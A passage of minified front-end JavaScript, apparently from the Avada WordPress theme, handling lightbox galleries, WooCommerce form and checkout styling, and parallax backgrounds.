f=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/,g=d.match(f);if(g&&(c=1),f=/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/,g=d.match(f),g&&(c=1),-13==c&&jQuery(this).addClass("fusion-no-lightbox"),!jQuery(this).hasClass("fusion-no-lightbox")){var h=this.getAttribute("data-rel");null!=h&&-1===jQuery.inArray(h,b)&&b.push(h);var i=this.getAttribute("data-rel");null!=i&&(jQuery(this).parents(".gallery").length&&(i=i.replace("postimages",jQuery(this).parents(".gallery").attr("id")),jQuery(this).attr("data-rel",i)),-1===jQuery.inArray(i,b)&&b.push(i))}});var c=1;a.find(".tiled-gallery").each(function(){jQuery(this).find(".tiled-gallery-item > a").each(function(){var a=this.getAttribute("data-rel");null==a&&(a="iLightbox[tiled-gallery-"+c+"]",jQuery(this).attr("data-rel",a)),-1===jQuery.inArray(a,b)&&b.push(a)}),c++}),jQuery.each(b,function(a,b){1==jQuery('[data-rel="'+b+'"], [rel="'+b+'"]').length?$il_instances.push(jQuery('[data-rel="'+b+'"], [rel="'+b+'"]').iLightBox($avada_lightbox.prepare_options(b,!1))):$il_instances.push(jQuery('[data-rel="'+b+'"], [rel="'+b+'"]').iLightBox($avada_lightbox.prepare_options(b)))}),a.find("a[rel='prettyPhoto'], a[data-rel='prettyPhoto'], a[rel='iLightbox'], a[data-rel='iLightbox']").each(function(){$il_instances.push(jQuery(this).iLightBox($avada_lightbox.prepare_options("single")))}),a.find("#lightbox-link, .lightbox-link, .fusion-lightbox-link").each(function(){$il_instances.push(jQuery(this).iLightBox($avada_lightbox.prepare_options("single")))}),Boolean(Number(js_local_vars.lightbox_post_images))&&a.find(".type-post .post-content a, #posts-container .post .post-content a, .fusion-blog-shortcode .post .post-content a").has("img").each(function(){for(var a=["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe","svg","mp4","ogg","webm"],b=0,c=0;c<a.length;c++)b+=String(jQuery(this).attr("href")).indexOf("."+a[c]);-13==b&&jQuery(this).addClass("fusion-no-lightbox"),-1!==String(jQuery(this).attr("rel")).indexOf("prettyPhoto")||-1!==String(jQuery(this).attr("data-rel")).indexOf("prettyPhoto")||-1!==String(jQuery(this).attr("rel")).indexOf("iLightbox")||-1!==String(jQuery(this).attr("data-rel")).indexOf("iLightbox")||jQuery(this).hasClass("fusion-no-lightbox")||(jQuery(this).attr("data-caption",jQuery(this).parent().find("p.wp-caption-text").text()),$il_instances.push(jQuery(this).iLightBox($avada_lightbox.prepare_options("post"))))})},$avada_lightbox.set_title_and_caption=function(){jQuery("a[rel^='prettyPhoto'], a[data-rel^='prettyPhoto']").each(function(a){jQuery(this).attr("data-caption")||(jQuery(this).attr("title")?jQuery(this).attr("data-caption",jQuery(this).attr("title")):jQuery(this).attr("data-caption",jQuery(this).parents(".gallery-item").find(".gallery-caption").text())),jQuery(this).attr("data-title")||jQuery(this).attr("data-title",jQuery(this).find("img").attr("alt"))}),jQuery("a[rel^='iLightbox'], a[data-rel^='iLightbox']").each(function(a){jQuery(this).attr("data-caption")||jQuery(this).attr("data-caption",jQuery(this).parents(".gallery-item").find(".gallery-caption").text())})},$avada_lightbox.prepare_options=function(a,b){"undefined"==typeof b&&(b=Boolean(Number(js_local_vars.lightbox_gallery)));var c={Fast:100,Slow:800,Normal:400},d={1:!1,0:!0},e={skin:js_local_vars.lightbox_skin,smartRecognition:!1,minScale:.075,show:{title:Boolean(Number(js_local_vars.lightbox_title)),speed:c[js_local_vars.lightbox_animation_speed]},path:js_local_vars.lightbox_path,controls:{slideshow:b,arrows:Boolean(Number(js_local_vars.lightbox_arrows))},slideshow:{pauseTime:js_local_vars.lightbox_slideshow_speed,pauseOnHover:!1,startPaused:d[Number(js_local_vars.lightbox_autoplay)]},overlay:{opacity:js_local_vars.lightbox_opacity},caption:{start:Boolean(Number(js_local_vars.lightbox_desc)),show:"",hide:""},isMobile:!0};return Boolean(Number(js_local_vars.lightbox_social))&&(e.social={buttons:{facebook:!0,twitter:!0,googleplus:!0,reddit:!0,digg:!0,delicious:!0}}),Boolean(Number(js_local_vars.lightbox_deeplinking))&&(e.linkId=a),e},$avada_lightbox.refresh_lightbox=function(){$avada_lightbox.set_title_and_caption(),jQuery.each($il_instances,function(a,b){b.hasOwnProperty("refresh")&&b.refresh()})},jQuery(document).ajaxComplete(function(){$avada_lightbox.refresh_lightbox()}),jQuery(window).load(function(){$avada_lightbox.initialize_lightbox()}),jQuery(window).load(function(){Boolean(Number(js_local_vars.avada_styles_dropdowns))||(jQuery(".woocommerce-billing-fields, .woocommerce-shipping-fields").addClass("avada-select"),jQuery(".woocommerce.widget_product_categories select").length&&jQuery(".woocommerce.widget_product_categories select").wrap('<p class="avada-select-parent"></p>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".cart-collaterals select#calc_shipping_country, .widget_layered_nav select").wrap('<p class="avada-select-parent"></p>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".cart-collaterals select#calc_shipping_state").after('<div class="select-arrow">&#xe61f;</div>'),setTimeout(function(){jQuery("#billing_country_field .chosen-container").length||jQuery("#billing_country_field .select2-container").length||(jQuery("#billing_country_field select.country_select").wrap('<p class="avada-select-parent"></p>').after('<span class="select-arrow">&#xe61f;</span>'),!jQuery("#billing_state_field select.state_select").length||jQuery("#billing_state_field .chosen-container").length||jQuery("#billing_state_field .select2-container").length||jQuery("#billing_state_field").addClass("avada-select-parent").append('<div class="select-arrow">&#xe61f;</div>'),jQuery("#billing_country").change(function(){setTimeout(function(){(jQuery("#billing_state_field input#billing_state").length||jQuery("#billing_state_field").is(":hidden"))&&(jQuery("#billing_state_field .select-arrow").remove(),jQuery("#billing_state_field").removeClass("avada-select-parent")),jQuery("#billing_state_field select.state_select").length&&(jQuery("#billing_state_field").addClass("avada-select-parent"),jQuery("#billing_state_field .select-arrow").length||(jQuery("#billing_state_field").append('<div class="select-arrow">&#xe61f;</div>'),calc_select_arrow_dimensions()))},1)})),jQuery("#shipping_country_field .chosen-container").length||jQuery("#shipping_country_field .select2-container").length||(jQuery("#shipping_country_field select.country_select").wrap('<p class="avada-select-parent"></p>').after('<span class="select-arrow">&#xe61f;</span>'),jQuery("#shipping_state_field select.state_select").length&&jQuery("#shipping_state_field").addClass("avada-select-parent").append('<div class="select-arrow">&#xe61f;</div>'),jQuery("#shipping_country").change(function(){setTimeout(function(){(jQuery("#shipping_state_field input#shipping_state").length||jQuery("#shipping_state_field").is(":hidden"))&&(jQuery("#shipping_state_field .select-arrow").remove(),jQuery("#shipping_state_field").removeClass("avada-select-parent")),jQuery("#shipping_state_field select.state_select").length&&(jQuery("#shipping_state_field").addClass("avada-select-parent"),jQuery("#shipping_state_field .select-arrow").length||(jQuery("#shipping_state_field").append('<div class="select-arrow">&#xe61f;</div>'),calc_select_arrow_dimensions()))},1)}))},1),jQuery("#calc_shipping_country").change(function(){setTimeout(function(){jQuery(".avada-shipping-calculator-form select#calc_shipping_state").length&&!jQuery(".avada-shipping-calculator-form #calc_shipping_state").parent().find(".select-arrow").length&&jQuery(".avada-shipping-calculator-form select#calc_shipping_state").after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".avada-shipping-calculator-form input#calc_shipping_state").length&&jQuery(".avada-shipping-calculator-form #calc_shipping_state").parent().children(".select-arrow").remove(),calc_select_arrow_dimensions()},1)}),jQuery("table.variations select, .variations-table select, .product-addon select").wrap('<div class="avada-select-parent"></div>'),jQuery('<div class="select-arrow">&#xe61f;</div>').appendTo("table.variations .avada-select-parent, .variations-table .avada-select-parent, .product-addon .avada-select-parent"),jQuery(".wpcf7-select:not([multiple])").wrap('<div class="wpcf7-select-parent"></div>'),jQuery('<div class="select-arrow">&#xe61f;</div>').appendTo(".wpcf7-select-parent"),wrap_gravity_selects(),jQuery("#bbp_stick_topic_select, #bbp_topic_status_select, #bbp_forum_id, #bbp_destination_topic, #wpfc_sermon_sorting select").wrap('<div class="avada-select-parent"></div>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".variations_form select").change(function(){jQuery(".product #slider").length&&jQuery(".product #slider").flexslider(0)}),jQuery(".widget_categories select, .widget_archive select ").css("width","100%"),jQuery(".widget_categories select, .widget_archive select ").wrap('<div class="avada-select-parent"></div>').after('<div class="select-arrow">&#xe61f;</div>')),calc_select_arrow_dimensions(),setTimeout(function(){calc_select_arrow_dimensions()},100)}),jQuery(document).bind("gform_post_conditional_logic",function(){var a=jQuery(".gform_wrapper select");jQuery(a).each(function(){jQuery(this).hasClass("chzn-done")&&jQuery(this).parent().hasClass("gravity-select-parent")&&(jQuery(this).parent().find(".select-arrow").remove(),jQuery(this).unwrap('<div class="gravity-select-parent"></div>'))})}),recursive_gform_submission_handler(),jQuery(document).ready(function(){function a(){jQuery("html").niceScroll({background:"#555",scrollspeed:60,mousescrollstep:40,cursorwidth:9,cursorborder:"0px",cursorcolor:"#303030",cursorborderradius:8,preservenativescrolling:!0,cursoropacitymax:1,cursoropacitymin:1,autohidemode:!1,zindex:999999,horizrailenabled:!1}),jQuery("html").getNiceScroll().length?jQuery("html").addClass("no-overflow-y"):jQuery("html").removeClass("no-overflow-y")}var b=js_local_vars.smooth_scrolling;setTimeout(function(){0==b&&!Modernizr.mq("screen and (max-width: "+(800+parseInt(js_local_vars.side_header_width))+"px)")&&jQuery("body").outerHeight(!0)>jQuery(window).height()&&!navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)?a():jQuery("html").removeClass("no-overflow-y")},50),jQuery(window).resize(function(){var b=js_local_vars.smooth_scrolling;0==b&&!Modernizr.mq("screen and (max-width: "+(800+parseInt(js_local_vars.side_header_width))+"px)")&&jQuery("body").outerHeight(!0)>jQuery(window).height()&&!navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)?a():(jQuery("html").getNiceScroll().remove(),jQuery("html").removeClass("no-overflow-y"),jQuery("html").css("overflow-y","auto"),jQuery("#ascrail2000").css("opacity","1"))})}),jQuery(window).load(function(){jQuery(".bbp-template-notice").each(function(){jQuery(this).hasClass("info")?jQuery(this).attr("class","fusion-alert alert notice alert-dismissable alert-info alert-shadow"):jQuery(this).attr("class","fusion-alert alert notice alert-dismissable alert-warning alert-shadow"),jQuery(this).children("tt").contents().unwrap(),jQuery(this).children("p").contents().unwrap(),jQuery(this).prepend('<button class="close toggle-alert" aria-hidden="true" data-dismiss="alert" type="button">&times;</button><span class="alert-icon"><i class="fa fa-lg fa-lg fa-cog"></i></span>'),jQuery(this).children(".close").click(function(a){a.preventDefault(),jQuery(this).parent().slideUp()})}),jQuery(".bbp-login-form").each(function(){jQuery(this).children("tt").contents().unwrap()})}),jQuery(document).ready(function(){jQuery.trim(jQuery(".tribe-events-nav-previous").html()).length||jQuery.trim(jQuery(".tribe-events-nav-next").html()).length||jQuery(".tribe-events-sub-nav").parent().hide(),jQuery(".fusion-tribe-has-featured-image").each(function(){var a=jQuery(this).parent().height();jQuery(this).find(".tribe-events-event-image").css("height",a)}),jQuery(window).on("resize",function(){jQuery(".fusion-tribe-has-featured-image").each(function(){jQuery(this).find(".tribe-events-event-image").css("height","auto");var a=jQuery(this).parent().height();jQuery(this).find(".tribe-events-event-image").css("height",a)})})}),jQuery(window).load(function(){jQuery(".fusion-events-shortcode").each(function(){jQuery(this).find(".fusion-events-meta").equalHeights()}),jQuery(window).on("resize",function(){jQuery(".fusion-events-shortcode").each(function(){jQuery(this).find(".fusion-events-meta").equalHeights()})})}),jQuery(document).ajaxComplete(function(a,b,c){jQuery(".fusion-tribe-has-featured-image").each(function(){var a=jQuery(this).parent().height();jQuery(this).find(".tribe-events-event-image").css("height",a)}),jQuery(this).find(".post").each(function(){jQuery(this).find(".fusion-post-slideshow").flexslider(),jQuery(this).find(".full-video, .video-shortcode, .wooslider .slide-content").fitVids()}),$posts_container=jQuery("#tribe-events .fusion-blog-layout-grid"),$posts=$posts_container.find(".post"),$posts_container.css("height",$posts_container.height()),$posts.hide(),imagesLoaded($posts,function(){$posts_container.css("height",""),$posts.fadeIn(),$posts_container.isotope(),jQuery(window).trigger("resize"),jQuery('[data-spy="scroll"]').each(function(){jQuery(this).scrollspy("refresh")})})}),jQuery(function(a){if("undefined"!=typeof js_local_vars.woocommerce_23){var b=a("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").find("qty");b&&"date"!=b.prop("type")&&(a("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").addClass("buttons_added").append('<input type="button" value="+" class="plus" />').prepend('<input type="button" value="-" class="minus" />'),a("input.qty:not(.product-quantity input.qty)").each(function(){var b=parseFloat(a(this).attr("min"));b&&b>0&&parseFloat(a(this).val())<b&&a(this).val(b)}),a(document).on("click",".plus, .minus",function(){var b=a(this).closest(".quantity").find(".qty"),c=parseFloat(b.val()),d=parseFloat(b.attr("max")),e=parseFloat(b.attr("min")),f=b.attr("step");c&&""!==c&&"NaN"!==c||(c=0),(""===d||"NaN"===d)&&(d=""),(""===e||"NaN"===e)&&(e=0),("any"===f||""===f||void 0===f||"NaN"===parseFloat(f))&&(f=1),a(this).is(".plus")?d&&(d==c||c>d)?b.val(d):b.val(c+parseFloat(f)):e&&(e==c||e>c)?b.val(e):c>0&&b.val(c-parseFloat(f)),b.trigger("change")}))}}),jQuery(window).load(function(){jQuery(".variations_form").find(".variations .single_variation_wrap .woocommerce-variation-description").remove(),jQuery(window).resize(function(){jQuery(".crossfade-images").each(function(){fusion_resize_crossfade_images_container(jQuery(this)),fusionResizeCrossfadeImages(jQuery(this))})}),jQuery(".crossfade-images").each(function(){fusion_resize_crossfade_images_container(jQuery(this)),fusionResizeCrossfadeImages(jQuery(this))}),jQuery(".product-images").each(function(){!jQuery(this).find("img").length&&jQuery(this).find(".onsale").length&&jQuery(this).css("min-height","45px")}),jQuery(".variations_form").on("change",".variations select",function(a){var b=jQuery(this).parents(".variations_form");setTimeout(function(){var a=jQuery(".images").find("#slider img:eq(0)"),c=a.parent(),d=a.attr("src"),e=jQuery(".images").find("#carousel img:eq(0)");c&&c.attr("href")&&(d=c.attr("href")),a.parent().attr("href",d),a.removeAttr("sizes"),a.removeAttr("srcset"),$avada_lightbox.refresh_lightbox(),e.attr("src",d),e.removeAttr("sizes"),e.removeAttr("srcset");var f=jQuery(".images #slider").data("flexslider");f&&f.resize(),b.find(".variations .single_variation_wrap .woocommerce-variation-description").remove()},1),setTimeout(function(){$avada_lightbox.refresh_lightbox();var a=jQuery(".images #slider").data("flexslider");a&&a.resize()},500),setTimeout(function(){$avada_lightbox.refresh_lightbox()},1500)})}),jQuery(document).ready(function(){jQuery("body").on("click",".add_to_cart_button",function(a){var b=jQuery(this);b.closest(".product, li").find(".cart-loading").find("i").removeClass("fusion-icon-check-square-o").addClass("fusion-icon-spinner"),b.closest(".product, li").find(".cart-loading").fadeIn(),setTimeout(function(){b.closest(".product, li").find(".cart-loading").find("i").hide().removeClass("fusion-icon-spinner").addClass("fusion-icon-check-square-o").fadeIn(),jQuery(b).parents(".fusion-clean-product-image-wrapper, li").addClass("fusion-item-in-cart")},2e3)}),jQuery("li").mouseenter(function(){jQuery(this).find(".cart-loading").find("i").hasClass("fusion-icon-check-square-o")&&jQuery(this).find(".cart-loading").fadeIn()}).mouseleave(function(){jQuery(this).find(".cart-loading").find("i").hasClass("fusion-icon-check-square-o")&&jQuery(this).find(".cart-loading").fadeOut()}),jQuery(".catalog-ordering .orderby .current-li a").html(jQuery(".catalog-ordering .orderby ul li.current a").html()),jQuery(".catalog-ordering .sort-count .current-li a").html(jQuery(".catalog-ordering .sort-count ul li.current a").html()),jQuery(".woocommerce .shop_table .variation dd").after("<br />"),jQuery(".woocommerce .avada-myaccount-data th.order-actions").text(js_local_vars.order_actions),jQuery("body.rtl .woocommerce .wc-forward").each(function(){var a=jQuery(this);a.val("← "+a.val().replace("→",""))}),jQuery(".avada_myaccount_user").length&&jQuery(".woocommerce-error").length&&!jQuery(".avada-myaccount-nav").find(".active").children().hasClass("address")&&(jQuery(".avada-myaccount-nav").find(".active").removeClass("active"),jQuery(".avada-myaccount-nav").find(".account").parent().addClass("active"));var a=jQuery(".avada-myaccount-nav").find(".active a");a.hasClass("address")?jQuery(".avada-myaccount-data .edit_address_heading").fadeIn():jQuery(".avada-myaccount-data h2:nth-of-type(1)").fadeIn(),a.hasClass("downloads")?jQuery(".avada-myaccount-data .digital-downloads").fadeIn():a.hasClass("orders")?jQuery(".avada-myaccount-data .my_account_orders").fadeIn():a.hasClass("address")?jQuery(".avada-myaccount-data .myaccount_address, .avada-myaccount-data .address").fadeIn():a&&(jQuery(".avada-myaccount-data .edit-account-form, .avada-myaccount-data .edit-account-heading").fadeIn(),jQuery(".avada-myaccount-data h2:nth-of-type(1)").hide()),jQuery("body.rtl .avada-myaccount-data .my_account_orders .order-status").each(function(){jQuery(this).css("text-align","right")}),jQuery(".woocommerce input").each(function(){if(!jQuery(this).has("#coupon_code")){var a=jQuery(this).attr("id");jQuery(this).attr("placeholder",jQuery(this).parent().find("label[for="+a+"]").text())}}),jQuery(".woocommerce #reviews #comments .comment_container .comment-text").length&&jQuery(".woocommerce #reviews #comments .comment_container").append('<div class="clear"></div>');for(var b=js_local_vars.title_style_type.split(" "),c="",d="",e="title-heading-left",f=0;f<b.length;f++)c+=" sep-"+b[f];c.indexOf("underline")>-1&&(d=c),jQuery("body").hasClass("rtl")&&(e="title-heading-right"),jQuery(".woocommerce.single-product .related.products > h2").each(function(){jQuery(this).replaceWith(function(){return'<div class="fusion-title title'+c+'"><h3 class="'+e+'">'+jQuery(this).html()+'</h3><div class="title-sep-container"><div class="title-sep'+c+' "></div></div></div>'})}),jQuery(".woocommerce.single-product .upsells.products > h2").each(function(){jQuery(this).replaceWith(function(){return'<div class="fusion-title title'+c+'"><h3 class="'+e+'">'+jQuery(this).html()+'</h3><div class="title-sep-container"><div class="title-sep'+c+' "></div></div></div>'})}),"block"==jQuery("body .sidebar").css("display")&&fusion_calc_woocommerce_tabs_layout(".woocommerce-tabs .tabs-horizontal"),jQuery(".sidebar .products,.fusion-footer-widget-area .products,#slidingbar-area .products").each(function(){jQuery(this).removeClass("products-4"),jQuery(this).removeClass("products-3"),jQuery(this).removeClass("products-2"),jQuery(this).addClass("products-1")}),jQuery(".products-6 li, .products-5 li, .products-4 li, .products-3 li, .products-3 li").removeClass("last"),jQuery(".subcategory-products").each(function(){jQuery(this).addClass("products-"+js_local_vars.woocommerce_shop_page_columns)}),jQuery(".woocommerce-tabs ul.tabs li a").unbind("click"),jQuery("body").on("click",".woocommerce-tabs > ul.tabs li a",function(){var a=jQuery(this),b=a.closest(".woocommerce-tabs");return jQuery("ul.tabs li",b).removeClass("active"),jQuery("> div.panel",b).hide(),jQuery("div"+a.attr("href"),b).show(),a.parent().addClass("active"),!1}),jQuery("body").on("click",".woocommerce-checkout-nav a,.continue-checkout",function(a){var b=jQuery("#wpadminbar").length?jQuery("#wpadminbar").height():0,c=jQuery(".fusion-header-wrapper").find("div"),d=0;if(c.each(function(){"fixed"==jQuery(this).css("position")&&(d=jQuery(this).height())}),a.preventDefault(),!jQuery(".woocommerce .avada-checkout").find(".woocommerce-invalid").is(":visible")){var e=jQuery(this).attr("data-name"),f=e;"#order_review"!=e&&(f="."+e),jQuery("form.checkout .col-1, form.checkout .col-2, form.checkout #order_review_heading, form.checkout #order_review").hide(),jQuery("form.checkout").find(f).fadeIn(),"#order_review"==f&&jQuery("form.checkout").find("#order_review_heading ").fadeIn(),jQuery(".woocommerce-checkout-nav li").removeClass("active"),jQuery(".woocommerce-checkout-nav").find("[data-name="+e+"]").parent().addClass("active"),jQuery(this).hasClass("continue-checkout")&&jQuery(window).scrollTop()>0&&jQuery("html, body").animate({scrollTop:jQuery(".woocommerce-content-box.avada-checkout").offset().top-b-d},500)}calc_select_arrow_dimensions()}),jQuery("body").on("click","input[name=ship_to_different_address]",function(){jQuery(this).is(":checked")&&setTimeout(function(){calc_select_arrow_dimensions()},1)}),jQuery("body").on("click",".avada-myaccount-nav a",function(a){a.preventDefault(),jQuery(".avada-myaccount-data h2, .avada-myaccount-data .digital-downloads, .avada-myaccount-data .my_account_orders, .avada-myaccount-data .myaccount_address, .avada-myaccount-data .address, .avada-myaccount-data .edit-account-heading, .avada-myaccount-data .edit-account-form").hide(),jQuery(this).hasClass("downloads")?jQuery(".avada-myaccount-data h2:nth-of-type(1), .avada-myaccount-data .digital-downloads").fadeIn():jQuery(this).hasClass("orders")?(jQuery(this).parents(".avada-myaccount-nav").find(".downloads").length?heading=jQuery(".avada-myaccount-data h2:nth-of-type(2)"):heading=jQuery(".avada-myaccount-data h2:nth-of-type(1)"),heading.fadeIn(),jQuery(".avada-myaccount-data .my_account_orders").fadeIn()):jQuery(this).hasClass("address")?(jQuery(this).parents(".avada-myaccount-nav").find(".downloads").length&&jQuery(this).parents(".avada-myaccount-nav").find(".orders").length?heading=jQuery(".avada-myaccount-data h2:nth-of-type(3)"):jQuery(this).parents(".avada-myaccount-nav").find(".downloads").length||jQuery(this).parents(".avada-myaccount-nav").find(".orders").length?heading=jQuery(".avada-myaccount-data h2:nth-of-type(2)"):heading=jQuery(".avada-myaccount-data h2:nth-of-type(1)"),heading.fadeIn(),jQuery(".avada-myaccount-data .myaccount_address, .avada-myaccount-data .address").fadeIn()):jQuery(this).hasClass("account")&&jQuery(".avada-myaccount-data .edit-account-heading, .avada-myaccount-data .edit-account-form").fadeIn(),jQuery(".avada-myaccount-nav li").removeClass("active"),jQuery(this).parent().addClass("active")})}),function(a){!function(){if(!a.requestAnimationFrame){a.webkitRequestAnimationFrame&&(a.requestAnimationFrame=a.webkitRequestAnimationFrame,a.cancelAnimationFrame=a.webkitCancelAnimationFrame||a.webkitCancelRequestAnimationFrame);var b=0;a.requestAnimationFrame=function(c){var d=(new Date).getTime(),e=Math.max(0,16-(d-b)),f=a.setTimeout(function(){c(d+e)},e);return b=d+e,f},a.cancelAnimationFrame=function(a){clearTimeout(a)}}}(),"function"==typeof define&&define(function(){return a.requestAnimationFrame})}(window),"undefined"==typeof _fusionImageParallaxImages)var _fusionImageParallaxImages=[],_fusionScrollTop,_fusionWindowHeight,_fusionScrollLeft,_fusionWindowWidth;!function(a,b,c,d){function e(b,c){this.element=b,this.settings=a.extend({},g,c);var d=this.settings.align.split(" ");this.settings.xpos=d[0],2==d.length?this.settings.ypos=d[1]:this.settings.ypos="center",this._defaults=g,this._name=f,this.init()}var f="fusionImageParallax",g={direction:"up",mobileenabled:!1,mobiledevice:!1,width:"",height:"",align:"center",opacity:"1",velocity:".3",image:"",target:"",repeat:!1,loopScroll:"",loopScrollTime:"2",removeOrig:!1,complete:function(){}};a.extend(e.prototype,{init:function(){""===this.settings.target&&(this.settings.target=a(this.element)),""===this.settings.image&&"undefined"!=typeof a(this.element).css("backgroundImage")&&""!==a(this.element).css("backgroundImage")&&(this.settings.image=a(this.element).css("backgroundImage").replace(/url\(|\)|"|'/g,"")),_fusionImageParallaxImages.push(this),this.setup(),this.settings.complete(),this.containerWidth=0,this.containerHeight=0},setup:function(){this.settings.removeOrig!==!1&&a(this.element).remove(),this.resizeParallaxBackground()},doParallax:function(){var a=this.settings.target.find(".parallax-inner");if(this.settings.mobiledevice&&!this.settings.mobileenabled)return void a.css({width:"100%",left:"0",right:"0",height:"auto","min-height":a.parent().outerHeight()+"px"});if(this.isInView()){a.css({minHeight:"150px"});var b=this.settings.target.width()+parseInt(this.settings.target.css("paddingRight"))+parseInt(this.settings.target.css("paddingLeft")),c=this.settings.target.height()+parseInt(this.settings.target.css("paddingTop"))+parseInt(this.settings.target.css("paddingBottom"));if(0===this.containerWidth||0===this.containerHeight||b===this.containerWidth&&c===this.containerHeight||this.resizeParallaxBackground(),this.containerWidth=b,this.containerHeight=c,"undefined"!=typeof a&&0!==a.length){var d=(_fusionScrollTop-this.scrollTopMin)/(this.scrollTopMax-this.scrollTopMin),e=this.moveMax*d;"down"===this.settings.direction&&(e*=1.25),("left"==this.settings.direction||"up"==this.settings.direction)&&(e*=-1);var f="translate3d(",g="px, -2px, 0px)",h="translate3d(0px, ",i="px, 0px)";"undefined"!=typeof _fusionParallaxIE9&&(f="translate(",g="px, 0px)",h="translate(0px, ",i="px)"),"no-repeat"==a.css("background-repeat")&&("down"==this.settings.direction&&0>e?e=0:"up"==this.settings.direction&&e>0?e=0:"right"==this.settings.direction&&0>e?e=0:"left"==this.settings.direction&&e>0&&(e=0)),"fixed"===this.settings.direction||("left"===this.settings.direction||"right"===this.settings.direction?a.css({webkitTransform:f+e+g,mozTransform:f+e+g,msTransform:f+e+g,oTransform:f+e+g,transform:f+e+g}):a.css({webkitTransform:h+e+i,mozTransform:h+e+i,msTransform:h+e+i,oTransform:h+e+i,transform:h+e+i}))}}},isInView:function(){var a=this.settings.target;if("undefined"!=typeof a&&0!==a.length){var b=a.offset().top,c=a.height()+parseInt(a.css("paddingTop"))+parseInt(a.css("paddingBottom"));return _fusionScrollTop>b+c||b>_fusionScrollTop+_fusionWindowHeight?!1:!0}},resizeParallaxBackground:function(){var a=this.settings.target;if("undefined"!=typeof a&&0!==a.length){var c="true"===this.settings.repeat||this.settings.repeat===!0||1===this.settings.repeat;if("none"===this.settings.direction){var d=a.width()+parseInt(a.css("paddingRight"))+parseInt(a.css("paddingLeft")),e=a.offset().left;"center"===this.settings.align?e="50% 50%":"left"===this.settings.align?e="0% 50%":"right"===this.settings.align?e="100% 50%":"top"===this.settings.align?e="50% 0%":"bottom"===this.settings.align&&(e="50% 100%"),a.css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundSize:"cover",backgroundAttachment:"scroll",backgroundPosition:e,backgroundRepeat:"no-repeat"}),""!==this.settings.image&&"none"!==this.settings.image&&a.css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundImage:"url("+this.settings.image+")"})}else if("fixed"===this.settings.direction)a.css({backgroundAttachment:"fixed",backgroundRepeat:"repeat"}),""!==this.settings.image&&"none"!==this.settings.image&&a.attr("style","background-image: url("+this.settings.image+") !important;"+a.attr("style"));else if("left"===this.settings.direction||"right"===this.settings.direction){var d=a.width()+parseInt(a.css("paddingRight"))+parseInt(a.css("paddingLeft")),f=a.height()+4+parseInt(a.css("paddingTop"))+parseInt(a.css("paddingBottom")),g=d;d+=400*Math.abs(parseFloat(this.settings.velocity));var h=0;"right"===this.settings.direction&&(h-=d-g),a.find(".parallax-inner").length<1&&a.prepend('<div class="parallax-inner"></div>'),a.css({position:"relative",overflow:"hidden",zIndex:1,"background-image":"none"}).attr("style",a.attr("style")).find(".parallax-inner").css({pointerEvents:"none",width:d,height:f,position:"absolute",zIndex:-1,top:0,left:h,opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundPosition:c?"0 0 ":this.settings.xpos+" "+this.settings.ypos,backgroundRepeat:c?"repeat":"no-repeat",backgroundSize:c?"auto":"cover"}),""!==this.settings.image&&"none"!==this.settings.image&&a.find(".parallax-inner").css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundImage:"url("+this.settings.image+")",filter:jQuery(".ua-ie-8").length&&!c?"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+this.settings.image+"', sizingMethod='scale')":"",
"-ms-filter":jQuery(".ua-ie-8").length&&!c?"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+this.settings.image+"', sizingMethod='scale')":""});var i=0;a.offset().top>_fusionWindowHeight&&(i=a.offset().top-_fusionWindowHeight);var j=a.offset().top+a.height()+parseInt(a.css("paddingTop"))+parseInt(a.css("paddingBottom"));this.moveMax=d-g,this.scrollTopMin=i,this.scrollTopMax=j}else{var k=900,k=jQuery(b).height(),d=a.width()+parseInt(a.css("paddingRight"))+parseInt(a.css("paddingLeft")),f=a.height()+parseInt(a.css("paddingTop"))+parseInt(a.css("paddingBottom")),l=f;f+=k*Math.abs(parseFloat(this.settings.velocity));var m=0;"down"===this.settings.direction&&(m-=f-l),a.find(".parallax-inner").length<1&&a.prepend('<div class="parallax-inner"></div>'),a.css({position:"relative",overflow:"hidden",zIndex:1,"background-image":"none"}).attr("style",a.attr("style")).find(".parallax-inner").css({pointerEvents:"none",width:d,height:f,position:"absolute",zIndex:-1,top:m,left:0,opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundPosition:c?"0 0 ":this.settings.xpos+" "+this.settings.ypos,backgroundRepeat:c?"repeat":"no-repeat",backgroundSize:c?"auto":"cover"}),""!==this.settings.image&&"none"!==this.settings.image&&a.find(".parallax-inner").css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundImage:"url("+this.settings.image+")",filter:jQuery(".ua-ie-8").length&&!c?"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+this.settings.image+"', sizingMethod='scale')":"","-ms-filter":jQuery(".ua-ie-8").length&&!c?"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+this.settings.image+"', sizingMethod='scale')":""});var i=0;a.offset().top>_fusionWindowHeight&&(i=a.offset().top-_fusionWindowHeight);var j=a.offset().top+a.height()+parseInt(a.css("paddingTop"))+parseInt(a.css("paddingBottom"));this.moveMax=f-l,this.scrollTopMin=i,this.scrollTopMax=j}}},isMobile:function(){return jQuery(b).width()<=800||Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)")||Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)")||b.screen.width<=1e3&&b.devicePixelRatio>1}}),a.fn[f]=function(b){return this.each(function(){a.data(this,"plugin_"+f)||a.data(this,"plugin_"+f,new e(this,b))}),this}}(jQuery,window,document),jQuery(document).ready(function(a){"use strict";function 